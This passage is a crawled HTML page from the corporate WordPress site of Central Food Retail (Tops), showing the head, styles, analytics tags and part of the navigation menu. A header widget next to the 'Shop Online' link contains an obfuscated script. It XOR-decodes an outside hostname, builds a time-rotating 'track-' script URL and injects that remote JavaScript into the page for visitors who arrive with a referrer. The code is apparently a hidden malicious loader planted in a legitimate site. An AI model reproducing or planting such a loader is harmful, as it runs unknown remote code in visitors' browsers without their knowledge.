

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/newsletter/0000000156/
body_size: 18294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   0000000156</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/newsletter/0000000156/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=8416' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000156%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000156%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="newsletter-template-default single single-newsletter postid-8416 vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
